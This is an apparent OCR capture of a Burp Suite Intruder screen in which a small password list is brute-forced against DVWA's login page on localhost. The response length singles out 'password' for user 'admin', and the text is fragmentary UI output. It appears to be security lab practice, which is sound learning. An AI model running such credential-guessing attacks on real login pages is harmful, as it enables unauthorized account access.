 Burp Suite Pro
Intruder attack 1
Burp Project Int
Attack Save Columns
Dashboard Ta
Results Target Positions Payloads Options
1 2
Filter: Showing all items
Target Positio
Request Payload Status Error Timeout Length Comment
3 password 200 4604
0 200 4560
1 123 200 4560
2 23423523 200 4560
4 admin 200 4560
Start attack
Payload
You can d
are availab
Payload se
Payload ty
Payload
This payloa
Paste
Load
Remove
Clear
Add
Add from
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
Type a search term
0 matches
Finished